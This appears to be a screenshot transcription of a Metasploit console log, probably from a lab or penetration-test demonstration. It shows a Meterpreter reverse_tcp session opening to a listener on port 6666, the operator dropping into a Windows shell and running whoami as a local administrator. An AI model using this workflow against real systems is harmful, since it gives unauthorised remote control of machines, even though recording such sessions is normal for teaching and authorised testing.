 msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Sending stage (200262 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.46:6666 → 192.168.0.15:58344) at 202
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 728 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Users\LocalAdmin\Desktop>whoami
whoami
wkstn-01\localadmin